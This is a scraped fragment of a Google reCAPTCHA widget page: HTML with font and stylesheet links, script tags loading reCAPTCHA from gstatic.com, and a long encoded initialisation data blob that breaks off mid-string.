  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="275q5-egBxVtrm4KnSuxAA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="275q5-egBxVtrm4KnSuxAA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="275q5-egBxVtrm4KnSuxAA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wqlMwr1mwoFkw4R5N8KRJRvCosOcw7zCucKGYnhHwp5pWDtXw6HDvnPCoGgrTsOeMEPDqk3Dp8KKwp7DjQgTw4DCmMKZw68kXcKvwr/[base64]/w6kiw453OxkON3xxw7jCq8OCQ0JNJMOkw47ClsOWwrB7wonDtGRzMcK7w7Z/IT/CosKtw7XDtE/DpgnDjsK8w6dfUg1pw4U6w4fDjcK2w7JLwozDgSs7wozCjsOrDkd5wp95w7cNw4Aowr8hCMOvw41qYEQnFWvCm1YUIkk4wp7CsEFmBn/DqwjDq8KbOMO2QVvCv3p/[base64]/Ci8KhPcKnIhrDrHcYHBrDncO7Y2tgbMKNMnPDo8KkEMKTdTfDsnYaw6jDl8O7EcOuwoDDlAbClsKqVkfCtnNHw7dewplYwot/Y8OSC3kJTjY4w7IcJhPDn8KAT8O6wpHDgsK7wpRGBSPDq0bDv1dGRhXDo8OmNsKywqc6esKuPcKHRcKGwpMlRzkbUR3Ck8KRw7k0wqXCkcKcwrgxwqVOw4RbEsKPw50gVcKbw44lCVDDiQdADTbCq1XCvS48w7/[base64]/CrCHCu3PDuVtdI8KWEMK7wprDmyPDn1fDocKmbiLDpcKQJcOgwrrDvcKmEMK3MMKewp4tCXEbw7/DilXCncKTw4XCuy3Ck2nDjQFow4zCm8OdwpFKZMKjw4HCixnDvMKKLhjDvMO6wrsifScBCMO+FXVMw7B5W8OYwq/CjMKQNcK1w43DhMKhwpHDhyswwrxfwq43w7HCjMOCbkPCtn3Co8KPSTMIwrRvwq1jJ8K4RC8Owq3CksOww4M4FSoIb8KEHMKoUsKWZCplw7dZw55vdsKeTMORF8KcVMO+w5JZw6TCssKjw7/Co1wvP8OrwoZew7nDnsO5wr4Owpd9HgZNZsOJw58pw6kKeiTDmXzDssORMTnDg8OlwpvCrRLDrwJzfBcuDFDCtGjDisKOfGRMwrTDgsKVGj8ULMO4AHoiwrdFw7lfIMORw7PCvgklwqB9KXvDvGDDosOnw6lWHMONdcKewoYLRlPDuMKDwp3CiMONwr/[base64]/[base64]/[base64]/Cj8KOIhJqwpPDpEXCm8OJw5nDsMKzFQkkWcOiw4XCoAzDocKvL09lw5IpwqvDoHDDhi1gDMOKw4fCpsONL23Dp8KwejnDk8O1RQjCpsOndwrCr184b8OvXMOvw4LClMKkw57DqU7ChsKxwqB3ecKjwpJQwr3CuybCqTfDpcOMEzLDoSzCssOfFk3DlsOGw7/ChEVkLsKrdgfCkMORYsO1IsOvw5oewrAtwoXCq8Olw53DlMKHwos4wpjCtcObwrLDjXXCpgRgOHsRcW97wpAHOMOrwrlkwobDolI0J1HCpnsMw5c5wplCw5bDmCjCq1o0w4zDrEESwoDDvSTDsUxpwpIFw68ow6VOVW7DpMO2X8O6wovDqsOcw4ZZw7Z/[base64]/CosKyw61WwpDCiVbDm8Kxb8O+w6BQwrfCiSzDgURSdD3Cn8KKw7tzQFnCs3vDoMKPQW/DigoXbjDDkSzDtcOqw50fbDxBSsORw7zCu3NywpHCj8O3w6Qpw6Bhw48gw6s0b8KJw6jCpMO/w7R0SVVMDMK3amzCpcKAIMKLw5gbw4g2w4NecVoiw6TCnsOKw7vDp08vw4NZwp56w6ImwpjCskfCujbDmMKgdyHCj8OlVXXDqcKIMlrDqMORaFJ0YEFFwrbDuTNCwoQ/wrR3w5kCw6ZNbizCk1UxEcOZw4HCqMKSaMOsc03DpEcNwqQCwqrCksKrMGNnwo/Ds8K6NDHCgMKrw5XDpWXDk8KPw4cOKMKUw5NediPDs8OLwobDrjjCmwDDuMOkKyLCi8O+Z1jDrcOgw4M3wpDDmCBXwr7Cq27DuTLDm8OjwqLDtmkEw4fCvcKZwo/Dun7Cv8Ovw43DicOIa8K8HRZRNMO7X0R5b0YJw6xUw67DlUDCvVLDmsOXFT/[base64]/CpsOWwqM1D8KQFsOnw4l4dsKNw4vCmQQdwrrDuHzDsi86SRFvwpd2OMKew53Cv03Dn8KXw5XDilM5XsKBXMK9E2nDuDjCrQc7BTzDv3F5LMOXDg/DqsKcwqN5Pm3CpGTDogPCnMO/PsKHJ8KLw4fCr8OXwqgxPxpqwrLCv8OGKMO+CyEmw4k9w7zDlwsNw77CmsKRwoDCgcOzw6oJCl51FsO3csKaw63CicKJID3DhsKOw6ABWMKBwpFTw5c7w5HCh8OqLMK3AnhNc8K0S0XClMOYAkZiw6o1wqt2dMOhG8KKeTZww7s4w4TCs8KQIg/Cg8K3wqTDi1oKKcO7aEsdHMOMSQrChMOQJcKIP8KTOV/DmA/CtcKYSw0lVShUwq4gSANow5DCsCDConvDrynCkkFIFMOATH4ewp9pwofDncOtw4PDoMKvFCdZw5PCoyASw4xQQCFzfgPCrxjCun/CmcOUwoIkw7rDs8OBw5piMhUDesOgwqzDjyjDmjvCmMOKIcKuwrfCp0LCo8KxOcKBw64uPCV5dsOjw6gPIAnDkMK/PMKGw6nCozYzRH3CpQcWwop8w57DlRDCmQIRwq/[base64]/DmsKzSQk2wrkAwpHClnTCtjDClG/DhsOvw5fCgMKmEsOlw6h4McO7w6EVwpdMEMOpKzfDiBs5wrvCvcKtwqnDqjjCsF7Crz97HMOQfMKcFwXDosO5w69Ow7EWBzDClALDo8Kpwq3CpcKDwqbDpMKuwr7CqlzDsRQTBSnChixJw5XDpsOYD3seNwxpw6rCucOaw7sdeMOtEsOSND0cwqnDisOMwp/CgsKgRT7Cp8Kow4N+w6LCrBdvCsKaw6ZfIhfDr8OwN8OUFGzCrT8pS0FKSMKIScKOw78OUMOew4rCmTBvwpvDvMODw5TDusKmwpHCtcKKKMK3UMO3w6pQUcKow5haOMOUw6/CjMKSfsOZwrcWDMKkwrVew4fCr8KKT8KVH1HDhV4PO8OGwpgKwopQwqx6w7NYw7jCoz5jBcKhPsOowq8jwrjDjsOzN8KUVwDDoMK2w5PCg8KZwq48NsKlw4/[base64]/CtMOFw4XCr8O6w68rwpRmwqDCpMKXwr3CgcO9wrkMw5rCllHCmHglw4jDtcK2w5HDusOywoDDvcKOB3HCisKOd1BXFcKrNMKSWQrCuMK7wq1Cw5PCi8OPwpHDjh9ZY8KlJsKUwpDCg8KiCxfCkgF4w4DDocKawoTDmcKUwpUNw7AZwqbDsMO/w6zDk8KrBcKlTBzDgcKdAcKgeWnDvcOnNHDCmsODR0DCuMKFa8O8dsOpwqEewqUEwqRDwo/DjQ/Cp8OKUMKJw5PDtD/DjBknLAjCtXwhd3LDhCvCkUrDtCDDncKAwrc+w7PCoMOhwqsKw40OR3oVwrIOGcOfZsOKPMKcwrMnw48Mw7PChyfCt8KsQsO8wq3Dp8ORw6s5G0TCsWLCuMOOwprCoj4hS3pQwqVjU8Kxw5Q2D8Kjw7h1w6NcWcKAbClgw4XDp8K/D8O9w7drOR3ChxjCsBDCvnouWBXCjnPDhMOKd1sGw4E7wpbChEFDXDgAQMK2HT3Ch8OjbcOYw5F6R8Opw4wuw6LDj8Ouwr8Aw5ZMwpMmYsOew4c0LmLDvnxcw4wSwqnCgcO8N0hoWsKQLXjDl27CjVo4AxFEw4JXwr/DmQ3DphjCjwRWwofCq3rDuFVCwrEHw4DDiXTDuMKVwrMbAkxGKsKYw4/DucO4w4LDrMKFwr3CuHt4fMO4w78jw4vDv8KPchYjwp3CkVV5ZsK1w7TCosOFJMKiwosyM8OKN8KjNzUGw7pbXsK2w4rCqTrCq8OPR2UObyY5w6LCnB4Jwo3DvwNPeMK6wqtnR8OLw4DDuETDm8OZw7TDiVFiCgnDh8K+KX3Ds3dFCQbDnsOewq/Do8OtwrDCvg3DgcKqczPDocONwrZPwrbCpWhswpgZQMO6I8Ohw6nDpsO/YU90wqjDqSoMLSUjPMK0w7xhVcOnwobCgVPDoRVDdsOOHkPCsMOtwpnDoMKzw7rDvHtkaw12TT1aKcK4w7Z8RX/DkMKWNcKEYDzCii/CpSfCr8Ouwq3CgQfDk8OEwp/CssOdTcOQA8OHHnfChVhlY8K2w4bDosK8wr/[base64]/QcOqw40NMMOrwoDCusOKWG3CvCMjw7nDlnR8w5Fkw7/[base64]/CicKXK8O3w43CuxFIBF8CbXXDuMOpw589KsOHDBt2w6PDl3jDsTbDgUYbR8K7w44BcMKDwo8/w4/Dk8O0EGLDvsO/JUvCuTLDjcOZGsOmw6rCrWQIwoTCo8OIw5DDusKcwr/CgFMfEcO6KFJQwq3CvcKTwqPCsMOtwoTDh8OUwrkXw7gfa8KXw7TCuxUUWGt7w4w9c8OEwpnCjMKfwqkrwrzCscOFZMOOwo/CjsOZR2XDjMKMwo4Uw6sbw4B3UXYswolsEHImFcKSZWvDjUkBHHRQwonCnMOZb8OoB8KKw4k+w6Bew4DCgcKLwojCscKwCQ/[base64]/[base64]/[base64]/FE/[base64]/DlTRUSXdqL8KkL3BSwqTCqHUsI8KXwrF8Tm7Di1N3w4QTw6xkDSXDsjwrw7nDk8KYwp1/[base64]/[base64]/CsMKeHWzDkcOLw4XCjQ0fRMObwq87E0UdYsOVwozDignDnloXwoQLX8KDVQtswqvDoMKNV1AWeCDDhsK8KH7ChAzCh8OFacOaQFM4woB2bsKDwrLCkipjJMOjHMKhKW/DpcOzwokqw4LDvnnCoMKqwoYGeAAEw5XCrMKaw7h2w5tFE8O7a2JEwq7DgcKSPGLCtArCigVVb8OMw5pGOcO8R1pZw63DhwxGdMKsW8OkwpTDgsOuMcK0wqjDmGbCpcOHFEEJdlMRRWzDux/[base64]/P8KWfHwvYMOkw5zDhDPDiMOlwqfClMKcOzbClU0UBcOpbDjCv8O/Y8OQH07Dp8OYZcO8WsKMwrXDpVgYw6Zlw4bCicO4wrEuQwTDgMKsw6koTEtuw6dkSsOeCgrDv8OhYV9vw6bCgVIPP8O+emjCj8O3w4rCjiHCkUTCqMO2w73CoFMpcsK5GHzCumjDg8Ouw7dcwrDCosO2wosIVlvCnyNewo4qD8OFRlxdcMK3wo56TcO/wr/[base64]/wrDDgUpSwpjDm8OwasOVHcK/GcK8w48QTWPCuGfDnsOkBcOzGljDnU92ORBwwroywq7DuMK+w7phdcKPwrc5w7vCkBIPwqPCoiTDo8OXNl5NwrshUnB3w5zDkG7Di8KFesKZDQ10J8OrwpjDgB3CqcKrB8KDwq7Dvg/[base64]/DnMKVTMKzLsO4TsOxKXTCrFHDoylsw4bCkiscIH3CrcOEAsOzw4V5wp4RcsKlwofDu8KgQSnCuzA/[base64]/VVhUw5A6w55KwpfDuX0XH3TCiMO0w5YVw6lCw7rCmMOqwpXDvMK+ccOMTi18w5dewoEawqI4w5k6w5jDr3zCvwrCjMOAw5Q6PmZWwo/DrMKSSMO4RSYxwp4MHzxVVMOdX0QFf8O5fcOAw6zDs8OUbEDCssO4SB0bDEtIw6LDnz7CkAbDi2QJUcKycBXCm2NdY8KlS8O4D8OkwrzDuMKRfTMYwrvCi8Obw5wQXhNzQ2zChRxsw7/ChsOfXn3Cl1hKFhTDmWTDg8KGHFhiLF3Dp05rw4Eswq3CrMO4wr3CpVHDmMKeMsOZw7vCsBQ+woLChXXDo30rU1DCoTVvwqNGI8O2w6MMw6J8wq0lw74Tw5hzOsOzw48vw5LDtRs8AinCjcKeVsO2OMOYw7MZJ8OGbi/[base64]/DoBLDksOyw7pjwpZKwrDCq8Ksw4vCrmtPw6QSJsKXwrrDmMKVwojCnFYdSsKYVMKaw4wsLy/DrMOewoJKK8OPWsODCRbDksKLw7I9SGNLW2/ClR3Dv8KMHhTDtFRYw6HCkjTDuwDDh8K7IlHDpW3CqcOvFE0Mwr03w5RDZ8OLUlpVw7rCiXbCksKDO3vDj1rCnhxLwq/DqBHCqsKgwp3CryNpcsKXb8K6w79FQsKdw708b8OMwqPCnCknaBI8ARHDgxN5w5ZEaUUjWRk5wowGwrvDsRRxDMOoUTXDtgnCqVnDr8Ksb8K0w6VAQmAFwqE1SFMge8OdVXB3w4zDpTc+wotuTsKpFC0yF8OCw7vDkMObwr/Dg8OUbsOgwq8cX8K1w7zDuMKpwrLDr0FLdyHDqkkNwrTCv0TDmRsHwpkKMMONwrXDrsKbwpTCjcOSVyHDpQABwrnDkcOxEMK2w68pw4/CnEXDvX7Dq2XCoGcdTsO+QCXDvQ1gw4XCn0c8wqx7w4oOKGPDuMOdDsK7dcKiVMKTTMOWdcOAcHFRKsKmacO0aW9Vw6vDgC/Cp3HCoB3CjEzDt09Nw5QNOsO5YHFUwp/Djg5XD0XDqHc5wrLDiEXDrsKuw4bCi0QDw7PCjSs5wqTDuMOBwqzDqMK2NEnCgsKOOjlBwqk3wq4DwobDqV/CrgPDi2AOd8KNw5gRUcKQwqoicQTDgMOQEB59NsKgw73DpB/CmgsfBldfw5bCqsO0Q8Obw45Kw5FAwr4nw7RsSMKOw4XDmcOQcQrDgsOiwqfCmsODFH/Ci8KLwofCmGHDiXnDjcONX14LRMKWwo9kwozDqBnDvcOCD8Kgex/DpFbDosKIIsKGCBYVw4A/QMOOw5QjOMOkGhI6woLCtcOhwpldwo4UXXjDvHEPwr/DpsK1woPDoMK7woN2MhrDpcKpB3EjwpPDo8KEKQcSIsOOwrTDnSfCksOKBzcew6rDocK/ZMOQZXbCrsOlwrzDkMKDw6PDikpdw4MlbgRzw5Voc0kwBn7DisO3I2zCglHDlVHDscKYNU3CmsKICBrCoi3CqVNQBcONwo/DrDPDo3pjQnDDiH7CqMKbw7k1WU4mPMKSRsKZwpTDpcOPYwLCmQPDo8OnbcOuwq3Dk8KFIjDDlnzDmAZxwqHDt8O9G8OpZW5nYDzCksKhJ8OEFsK6EmvCjcKYL8K/Yx/DtS3Dh8OsH8KwwoRewqHCs8KCw4HDghM4P1rCt0NzwrbCqMKCVcK8wpbDgz7CtcKcwp7CkMK7Y2bClMOTGmsWw7sOLlfCk8OIw6HDq8O6ZmN5wr89wpPDrAJjwodpKU/CpRI6w5rChWLCgTrDvcKSHWDDmcKEw7vDlsKhwrMAeQIxwr8LO8O4T8OwJ0TDosKNwqLCqMO4J8OFwrU6C8OHwo3CucKsw41vDsOVBcKYSj7CvsOKwr8AwrBcwoPDmljClMObw6bDvwnDp8KrwpLDucKbJMOSTFRsw4jCgwp6TMKlwrnDssKqwrDChMK8UcKew7/[base64]/[base64]/CqMKQwoPDqy3Ci3xhXzzCl0AYHsOXC8O2w5UtfsOKZcOWG3wFw7LCi8O/eiLDlcKTwr4RXn/Dv8Olw4N4woUNCsOVA8K3FwzCkXFaGMKpw5DDpyVUa8OtEsOew69rQ8OwwpwpI3IDwpMSBmrClcOHw5hNSzHDnG1kdRDDuxYGD8OQwq/Duwg3w6fDuMKQwooOGMOWw6rDr8OHPcOJw5TDqxDDqgkPUMKQwpAgw5p/L8Kuwo0XOMKUw6HCgVpUAy7CsCYVQXR2w6rCuHjChcKqw5jDtHpVO8KwYAbDk1XDlA3DlgTDoA7ClsK9w7fDnzxUwowKKMO/wrfCpTHCvsOBa8Onw7nDuiphMkLDl8KEwrbDnFc6M1PDsMKUSMK/[base64]/DhcOWwrHDssKZf8Kiwq53aDjDjVAOenjDoEBmFcKkFcOrfDnCvFnCrRLCoV/[base64]/CvcO3w7TDrnnDvcK5wqrDijHDtsKXw6nDui/Dn8KnQE7Dt8KQwp/Ct2LDlDvCqB92wrUmGMO2S8KwwozCljfDkMOiw7twGsOnwq/CtsKXRjg1woDDnEXCuMK0woZswrAeYMK2LMKsXsOoYSU4woF7DcKowo7CgXLDgAdvwp3CnsKmNsOvw5Ehf8K3ZSwGw6FrwqM5Y8KaRcKzeMKaeFBmwpvClMOxI1QKTE0LO2BdWGPDi2QxLcOTS8Kpw73Ds8KHRztsWcOlRyw/KsOLw6TDqiFBwo5XJy3Cv0t4U37DhcONw4zDrMK+JgHCg2x/GBjCn1rDnsKHPVvCoEcjwrrDncK7w5DDpjbDjlMIw6/[base64]/DlsKxQGbDplAuw78KwoXCvnNewp5twpsHMmHDtH1/AGxQw4vCn8OjFMKjdXHDh8OEwpRJw53DhcOKDcKowrVkw5INPWAwwqBXDlbCjGjCsy3Diy/[base64]/DjhXDn8Kww6bDskAgwrzDoil8R8OLw73DvwJ+C8ORJy7DtMOCwq7DssKTBcKKfcOFwp/DigLCsR4/KyvDhsOjAcOqwrbCjnTDpcKBw7J+w5jCvWPCmG/Ch8Ksd8Kfw7RsJMOtw6DDisKTw6ZOwqzCo07CuABjZC4pGVczZsOjWlbCoQPDtsOswojDj8Kww6UAw4jCnldwwqx2w6DDgcOaQAsjFsKFQ8ODTMO/wpTDu8Ojw7vCvVPDiQd7NcO+IMKlV8K4PcOow5jDvVUTwrfCgUI4wog6w483w4fDk8KSw6TDgk3CjmTDgsObGxrDpgLDh8OnA3xyw61fw5PDn8Oiw4p/NmbDtMOOAHAkG1FncsOCwptOw7k+JjMHw7F2wovDs8ODw6HDo8KBw6xEQMKlwo5xw5fDpsODw5pAGsOXWmjCi8OOwq9Ud8OCwrXCosKHdcKjw7guw7BMw7hywoHDisKBw6Yvw7zCimLDsn8kw6DDv1zCuAsldGfCpXPDrcOXw4rCu1fCucKxw7fCiXTDssOFV8Oqw7/[base64]/Dp8KOPMKpwqdHP8O0VsKNQ8OCJkQnwq7CmMKHM8K8ezkfMcOzMhvDosONw7EnchfDjG/CkRrCpMOLw4TDqgvCljLCt8OEwocSw6pDwpUAwqvCpsKBwpPCoiB1w61bSF/DrMKHwqJ1eVAHQmVHVkfDisKTdQgSBlRGYMKCNsOeC8OoUg3CpsK+BQrDqMKeFsKew4HDvx4tDjoFwpApXcO/wpPCizR8D8KkcTbDvsOhwotgw5klAMOYCSnDmRbCviAvw4M+w5TDvsKxw4DCmHsEEVpqRsOLG8O7esOPw4/[base64]/CrHhowpZHR8OmwoYZwp/DtQ3CphUBJMOpw4xVw6FJQsKEwonDrQTDtRfDk8KOw6nDnnhvZ2tJwrHDrUQ9w5/[base64]/DhT1Cc8Kgw6Mmw7AUw5UowolTw6Y5MnJpXQASc8O5w7vCj8K2VWzCkljClMOAw796wpvCs8KNNELDo1RbIMOPGcODWzPDsnhwOMOxA0nCuFnDvA8fw50/I2bDrzI7w5QZGX3CqEvDqsKREg/[base64]/[base64]/Dvj/DhMKPw5FYMHTCk8KdVDPCuMKsw6dNw51zwoNcA3PDrMOoL8KTQsKPXnFDwpTCsHB6FCPCnFN5K8KgCjdJwoHCt8KqQWnDisOCZMKuw6/CjcOrEsOVwqg4woPDlcK8LsONw5fCsMK/QcK5On/CkTrCn04+W8Kmw7zDosO+wrBDw5IGJMK/w5VgPALDmw5lN8O6KcKkejc6w6VyYcOEZsKYwqzCu8KUwrd/bW3CusOzw7/[base64]/RsOjLmlsesKZw4hTwq3DvCzDknLDinLClMO2wpjCgjrDocKuwp3Dk2bCscOvw5DCmTsDw44lw6tYw4cJJ20KGMKtw7IuwrrDrMOzwr/Dt8KLfhvCiMOxRD4wecKZXMOdWsOlw6EHI8KmwoxKLTXDpcONwpzChTd1w5vDoCTCmTHCqwlKFVZFw7HCvU/ChsOZAcK6wq1eFcOgC8KOwq3CghM+UTErWcKmw7tcwqpDwp1rw4LCnjPCkcOsw7Mgw6bDg04Ww4hHVcOYOxrDvcKdw7DDrzXDtMKZw7/CtyFzwq1dwrA2w6cpwrEBdsOYHUbDuF/Cr8OLJXnDqsKYwo/Cm8ObKCVTw77DljhNHSXDkiHDjUghw4NLwoTDj8K0JR9Ow5opb8KPBx3DiCtkM8Oqw7LDqAPCsMOnwo4FaFPCsVNJG2vCnXcSw6fCoU9aw5XCp8KrbizCucOEw7/Dux0iCn8fw6FRE0PCv2BwwqTDn8KkwpbDoj/[base64]/ChTgewrg/YsKcw5jDgcOPScOnKlfDj8KGw5XDvQJBSiwRwq85McK0H8KAVzHCgsOPw7XDtMOdHMK9AF0nX2sZwpbDsQUlw4fDv33CrE4Pwq3CusOkw5bDkh/DocKRHk8iGcKNw5/Dn1N9wpvDucO8wq/CosKeCh3Cp0pjMQ9sdgrDgE7CsUfDtkB8woUOw73DrsOJW1grw6PDmMOKw7MCZwrDs8K1S8KxQMKoJsOkwokkJR4ew7ZMwrfCmVrDvMKfVMKzw6fDs8OOw47DnRJ2NEV3w6wGI8KQwrsSDD7DpzXCjsOpw7/DkcKTw4TCk8KTaGTDo8KawrDCj0DCncKbGWrCl8O7wqrDknDCrg9LwrEww5PDo8OqH2BrAlLCvMO7wqXCu8KcXcKjV8OTbsKQSsKLHMOdC1vCvi8FYsKjwpbDpsKiwpjCt1pFPcKzwpLDvsO7Z203wq/DhMK/JQDCsnYcYjfCgSUWe8OFeBHDsw8rDkvCjcKBah/CnW0owpx6McOie8KVw7PDvsONwoJ2w63Cnj3CucKYwobCuWJ0w5PCscKHwos1w694EcO+w40DDcO7Enw9wqPCusKbw6RnwqhpwqTCvMKobcOGRcOCNMKnPMKdw7ljCizCll/DgcOMw6F6W8K1IsKgKX/CusKvwogew4TClkXDvSDClcKXw7wKw7YqRMOPwr/DlMOJXMO6cMO9w7HCj249wp9QS0RiwowZwrhUwqtuQA0cwpbCuncJPMKyw5pbw7zDp1jCqA5tKE7ChU7CvMOtwpJJw5fCtjbDucOSwrfCr8OsG3lIwpLDtMOdb8O/[base64]/Ck8ONY8K5w7Yaw7o2F8OYNcOQOcKiw4ANe8KsLBXCknEvbkkpw7zDqXkPwobCo8K+ccKlU8Oow6/DnMOgMG/Dv8OkAF8Vw7DCtMOOHcKzJFbDsMOBAgjCucKcw58/w7Zrw7bDscKzeiRvbsOJJVfColUnJsKUHgzDscKbwoFjaRXCi17CuFLDvgnDqB4Qw5Qew6XChXTCvyIQccOSWxw+w6/CgMOvL17CuhnCusKWw5wjwrkcw6QvHzvCuGDDk8Kaw6hvw4EiWnQ/wpEHOsOmEMOWb8OuwrY/w5XCniQ6wo/[base64]/Nz4AMMKYMk/DicODw49dPsK4DzbDscKcwqPDosKNwrltQU5hVjsEwofDom45w7pDTHDCoRXDpsKXb8OFwo/[base64]/w6YIwqVBciF5eVjDoMK5w65jZyDCg8Kga8KGw7nCgMOvYsKwG0XDt0bCrQAywpHCmMKIZirCm8KDe8KdwoB1w5fDtCIdwpJaN1MFwp7DpCbCl8OIFsOWw6PDtsOjwqDCqDPDqcKfTMOwwpQ7wo3DqMKVw5rCuMKMd8Omf1FvU8KVdibDqxXDvsKgKsOhwr/Dl8OpHgE7wqPDscOFwrEgw53CjDHDrsOYwpPDm8OLw5zCk8OQw4EZFSMZBQ7Dq2MOw58owpx5W0AOHV/CgcKHwo/Cv1XCiMOaCQPCsxLCq8KSF8KoNj/[base64]/F8KqwojChilrLsOgw5gwfsO1w5kudztvwpwsw6fDtlZVScOlw7/DssO9M8Kuw6w/[base64]/CgWMLKlbCu2oBBcKLR2pFw4lxM21AwrvDrMOxNEMyw75kwpsUw4wQFcORUcOxw77CisKowp7Cj8OHwqJRw5rCkVluwobDsSLDpMKGKg/[base64]/IzDCp8KGa0zDsMOlwr7CtMKuYSdNNsKJw6rDpkgUMmJlwpRQI17DnTXCoD1EX8OCw5IAwr3CgHDDpUbClzXDlGzCtBnDqcO5ecOMYjw8w4MGFRBEw5Fvw4YnF8KDHicrYXk+A3Erw6rCii7Dvz3Ch8Okw6AgwqcFwqjDisKYwpgsSsOUwofDlMOLBj/Ch2LDuMK5wpw3wrcow7QbCkLCiUtXwqM+VRzCvsOVDMO1VEnCtH92FMOUwpl/[base64]/CgUjDsivDoAfDmgI2IsOuBsO1YWDDssKoIXovw4DCpnrCtl4VwpnDjMK/[base64]/NXJYUErCqgV3WDV7YU8XFcKkIE3Cs8ODKsKnwpPDscKpfEMOfSDCksOgVsK5w6/DknvCoUjDs8Oew5fChSkLX8KfwqHCr3jCqWnCjsOuwoPDvsO4MhVbHS3Dl0MKLQ9GfMK4wqjCmycWNXIsFH3Cv8OJE8OaJsKBbcK9C8Otw6piMDLClsK4KWTCosK3woIraMOgw5lew6zClUtuw6/DoVMRQ8OlUsKCIcO5XAHDriLDsRQCw7PDpxLDjUQoQwXDs8K0FMKfBgvDnE9CG8KjwopECA/CmTx1w7cRw6bCj8Obw45cYXjDhgTCuzghw7/DoAs9wpfDn1lEwqXCs3k6w5PCoDxYwqQvw5RZwoIZw4sqw6c7dsOnwqvDoWbDp8OiBMKLZsK4wo/Csg9DewQBe8OEw7PCrsOWOsKIwpl+wrQFLR5qwr/Chho8w6DCkyBow7XCgAV3woY1w6jDri46wp0Dw4XDpcObb3LDjTZKacOlfcKGwoPCq8KQewYFPsKmw4vCqBjDocKIw7zDp8O9JcKaLxFBby4vw4rCpzFIw6vDhsKEwqBcwrgPwozDtCTCncOtf8K0wrVYUzFCKsOSwqgVw6DCiMO5wpBEHMKrX8ORXnXDisKuw4/Dh03Cn8K2YcOpXsOBDktvXhkrwr59w4dEw4/DhQHCoyUCF8K2SxjDqTUreMO7w6/CtGttwrXCpzx+SW7CvkrDhBZlw6snOMOLbXZYw48YAjlQwqPCkDTDp8ODw7tdC8KGX8ObSMOiw74XBsOZw6vDg8KiIsKZw6HCo8KsJXDDrMOcw4g4F3nCtz3DmRwfP8OAQHMdw5nCtibCt8OaEk/CgUskw4lkwqzDpcOSwoPCn8OkbX3CqgzCvcKww7vDgcO1YMOjwrtKwqvCrcO7D30lVhxOCMKKwovComvDnwTCtDUrwrAPwqnCj8OGPcKUBATDl3ASR8ONw5fCrgZUZHI5wofCqEskwp1sEkbDrhTDnnc/CMOZw4fDhcK/wrksHn/Co8KSwpzCnMOJNMO+UsO7b8K1w4XDr2DDgjHCssOkBsKsI17CuidxC8KMwrUlLsO9wqg1PsK6w4lRwq5qEsO0wp3DuMKuSB8Pw5rDlMKrJxvDsWPCisO2EhPDoDoWPVpzwrnCu3zDnj/[base64]/[base64]/wq/CvEI8w7bDrsOvw77Ct8OwwqzDm2nDgcO5w6TDlGjCtFnDkMK0DggLwqpjTjbCh8Ojw4/Ctm/Dh1XDisOgPgwew70ww4A9bgshVEgdXT9xC8KOSMO5TsO8w5fCnx7DgsOQw794MT9vAADCkV1ywr7Cj8KxwqrDpW99wojCrXN/w4TCm1xvw707YsKpwqtoDcKYw54ceg5Lw63Dq2x5J2gwf8KTwrV9TxFwM8KcTxbDpMKqDVPCiMKEH8OxG1DDnMKUw6h2AMKSwrBoworDpSxnw6fDpSXDo2nCpsKswojCpzlgAMO8w4ERewPDlcKIBjcww5UUWMOxYWM/bsKlwoE2B8KPwprCnUjCp8KQw5h0w4J2PMKAw50Ab20UdjN6w5QRUwrDsn4hw7DDnMK2Vn4NacK3G8KCLRVzwoDDo0t3YE50OcKpw6jDrlQIwrZ6w6ZLHkjDhHjCosKdFsKGwqbDh8O/wrvDlcOFEDnClsKvQRbCoMOtwrVgwrzDjMKhwr5kVMKpwqFdwrACwq/DuVMCwrFFbsOhwpwLFsONw5jClMOew4QZw7nDlcOEBcOCw6N+wo/CkAEnG8O2w6A3w6HCqFTDiUHDjCsOwpN/bXrCskXDpQsUwqbCncO/ZA4hw7ZEdBrDhcO/[base64]/CrMONQcK0wo7DkcOqw6zCoMK6wpJ7w7wDwqhvw4HDu3DCkG/[base64]/[base64]/DlyIFNcOBZ8KNJAvClMKOahrCt8Kxw5VuwpkENTHChMOBwp18bMK6w7x8OMKWQMKzKcOgenVEw7NFw4Jhw7nDtzjDrhnChsKcwpPCicKsacOVw7PCuT/Dr8OqZ8KDalU9NAg6MsOCw5/CpDFawqPCqFfDtgLCpwV1w6TDisKcw7V2PXs6w5bCh1/[base64]/w77CgsOuA8OHJ8ORMMKMH8KwwphcE8OcwpzDnXVOecO9HMKPTsOcMcO3IwTCicK4wrwHfxjCln/DisOOw4/[base64]/AMOdFsKJwqhDwpl7VRswURfDjMOew5jDgR/CqUrCpkTDjkAJcnk2UC/CssKJa29iw43CgcK+wrRZBcO2w6h5FDLDpmlzw47CgsOtw6/Dum8tSD3CqEtCwpkNEcOCwr/CgQHCjMOTw7MjwoERwqVPw7UHwpPDlsO+w77CrMOsDsKgw69pw7HCtjwufsOnRMKtw6TDr8K/wqnDtsKIIsKzwq7CoG1uwr9gwr1/[base64]/w5MOfMOqd8O2wqLDuCbCnwhZAcKCwqrCkQYFe8K/F8ObSH4ww5fDosKGSG/DtcKvw7YWZmjDi8Ojw7N